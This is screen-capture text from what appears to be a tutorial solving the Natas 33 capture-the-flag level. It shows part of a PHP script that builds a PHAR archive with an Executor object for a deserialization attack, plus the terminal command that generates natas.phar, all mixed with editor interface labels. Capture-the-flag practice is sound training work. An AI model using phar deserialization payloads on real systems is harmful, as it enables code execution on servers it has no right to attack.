 1 2 6:02 kali
natas33.php - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
HM
EXPLORER
natas33.php hmcyberacademy.php natas.phar
33
natas33.php
hmcyberacademy.php
natas.phar
natas33.php
10 $phar->startBuffering();
11 $phar->addFromString('test.txt','text');
12 $phar->setStub('<?php __HALT_COMPILER(); ?>');
13
14 $object = new Executor();
15 $object->data = 'rips';
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
(kali㉿kali)-[~/Desktop/natas/33]
$ php -d phar.readonly=false natas33.php
(kali㉿kali)-[~/Desktop/natas/33]
$ file natas.phar
natas.phar: data
(kali㉿kali)-[~/Desktop/natas/33]
$
OUTLINE
TIMELINE
0 0 Ln 14, Col 25 (10 selected) Spaces: 4 UTF-8 LF PHP